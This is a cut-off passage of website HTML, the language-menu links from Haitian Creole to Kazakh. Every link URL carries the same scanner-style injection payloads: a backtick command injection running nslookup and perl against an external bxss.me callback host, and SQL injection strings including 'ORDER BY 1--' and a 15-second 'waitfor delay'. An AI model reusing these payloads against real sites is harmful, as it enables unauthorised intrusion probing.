><span>Haitian Creole<!-- --> (<!-- -->Kreyòl ayisyen<!-- -->)</span></a><a id="lang-ha" tabindex="0" role="menuitem" lang="ha" aria-current="false" href="/ha?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hausa<!-- --> (<!-- -->Hausa<!-- -->)</span></a><a id="lang-haw" tabindex="0" role="menuitem" lang="haw" aria-current="false" href="/haw?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hawaiian<!-- --> (<!-- -->ʻŌlelo Hawaiʻi<!-- -->)</span></a><a id="lang-he" tabindex="0" role="menuitem" lang="he" aria-current="false" href="/he?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hebrew<!-- --> (<!-- -->עִברִית<!-- -->)</span></a><a id="lang-hi" tabindex="0" role="menuitem" lang="hi" aria-current="false" href="/hi?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hindi<!-- --> (<!-- -->हिन्दी<!-- -->)</span></a><a id="lang-hmn" tabindex="0" role="menuitem" lang="hmn" aria-current="false" href="/hmn?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hmong<!-- --> (<!-- -->Hmong<!-- -->)</span></a><a id="lang-hu" tabindex="0" role="menuitem" lang="hu" aria-current="false" href="/hu?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Hungarian<!-- --> (<!-- -->Magyar<!-- -->)</span></a><a id="lang-ig" tabindex="0" role="menuitem" lang="ig" aria-current="false" href="/ig?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Igbo<!-- --> (<!-- -->Igbo<!-- -->)</span></a><a id="lang-id" tabindex="0" role="menuitem" lang="id" aria-current="false" href="/id?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Indonesian<!-- --> (<!-- -->Bahasa Indonesia<!-- -->)</span></a><a id="lang-ga" tabindex="0" role="menuitem" lang="ga" aria-current="false" href="/ga?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Irish<!-- --> (<!-- -->Gaeilge<!-- -->)</span></a><a id="lang-it" tabindex="0" role="menuitem" lang="it" aria-current="false" href="/it?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Italian<!-- --> (<!-- -->Italiano<!-- -->)</span></a><a id="lang-ja" tabindex="0" role="menuitem" lang="ja" aria-current="false" href="/ja?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Japanese<!-- --> (<!-- -->日本語<!-- -->)</span></a><a id="lang-jv" tabindex="0" role="menuitem" lang="jv" aria-current="false" href="/jv?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Javanese<!-- --> (<!-- -->Basa jawa<!-- -->)</span></a><a id="lang-kn" tabindex="0" role="menuitem" lang="kn" aria-current="false" href="/kn?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Kannada<!-- --> (<!-- -->ಕನ್ನಡ<!-- -->)</span></a><a id="lang-kk" tabindex="0" role="menuitem" lang="kk" aria-current="false" href="/kk?a=JJJ47QQQ&amp;%3Baction=JJJ1QQQ&amp;%3Bajax=JJJ32QQQ&amp;%3Bbk5qU=%60(nslookup%20hityyaeaqxorwb00c2.bxss.me%7C%7Cperl%20-e%20%22gethostbyname(%27hityyaeaqxorwb00c2.bxss.me%27)%22)%60&amp;%3Bc=JJJ15QQQ&amp;%3Bcharset=JJJ24QQQ&amp;%3Bcode=JJJ10QQQ&amp;%3Bcomment=JJJ30QQQ&amp;%3Bcontent=JJJ29QQQ&amp;%3Bcontinue=JJJ70QQQ&amp;%3Bdata=JJJ16QQQ&amp;%3Bdebug=JJJ33QQQ&amp;%3Bdest=JJJ68QQQ&amp;%3Bdir=JJJ56QQQ&amp;%3Bdo=JJJ49QQQ&amp;%3Bedit=JJJ42QQQ&amp;%3Bemail=JJJ6QQQ&amp;%3Bf=JJJ4QQQ&amp;%3Bfile=JJJ8QQQ%20ORDER%20BY%201--%20yHtV&amp;%3Bfilename=JJJ60QQQ&amp;%3Bformat=JJJ39QQQ&amp;%3Bfrom=JJJ45QQQ&amp;%3Bgroup=JJJ63QQQ&amp;%3Bh=JJJ58QQQ&amp;%3Bid=JJJ0QQQ&amp;%3Bkey=JJJ21QQQ&amp;%3Blang=JJJ19QQQ&amp;%3Blogin=JJJ27QQQ&amp;%3Bm=JJJ66QQQ&amp;%3Bmode=JJJ17QQQ&amp;%3Bname=JJJ3QQQ&amp;%3Bnext=JJJ72QQQ&amp;%3Boffset=JJJ41QQQ&amp;%3Bp=JJJ20QQQ&amp;%3Bpage=JJJ2QQQ&amp;%3Bpass=JJJ55QQQ&amp;%3Bpath=JJJ54QQQ&amp;%3Bplugin=JJJ50QQQ&amp;%3Bpost=JJJ26QQQ&amp;%3Bpreview=iohwT50Z%27%3B%20waitfor%20delay%20%270%3A0%3A15%27%20--%20&amp;%3Bq=JJJ11QQQ&amp;%3Bquery=JJJ35QQQ&amp;%3Bredirect=JJJ61QQQ%2C1713949915"><span>Kazakh<!-- --> (<!-- 